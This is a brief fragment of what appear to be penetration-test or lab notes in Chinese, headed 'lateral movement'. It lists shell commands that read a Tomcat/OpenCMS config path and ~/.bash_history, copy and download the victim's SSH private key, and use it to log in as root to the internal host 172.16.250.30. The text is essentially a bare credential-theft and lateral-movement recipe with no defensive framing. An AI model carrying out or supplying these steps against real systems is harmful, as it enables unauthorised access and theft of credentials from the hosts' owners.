 34 横向移动:
35 /opt/tomcat/webapps/kittens/WEB-INF/config/opencms.properties
36 cat ~/.bash_history
37 cp ~/.ssh/id_rsa /tmp/id_rsa
38 chmod 777 id_rsa
39 download  /tmp/id_rsa /root/id_rsa
40 chmod 0600 id_rsa
41 ssh -i id_rsa root@172.16.250.30